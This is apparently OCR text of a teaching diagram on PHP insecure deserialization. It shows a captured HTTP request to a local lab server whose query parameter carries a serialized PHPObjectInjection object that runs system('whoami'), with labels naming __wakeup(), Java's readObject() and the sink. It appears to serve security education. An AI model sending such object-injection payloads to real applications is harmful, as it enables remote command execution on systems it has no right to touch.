 Source
Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /vuln_deserial.php?r=
O:18:"PHPObjectInjection":1:{s:6:"inject";s:17:"sys
tem('whoami');";} HTTP/1.1
2 Host: 127.0.0.1:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Serialized object
O:18:"PHPObjectInjection":1:{s:6:"
inject";s:17:"system('whoami');";}
Website
</>
Deserializing
__wakeup()
Application Vulnerability
Sink
In Java
readObject()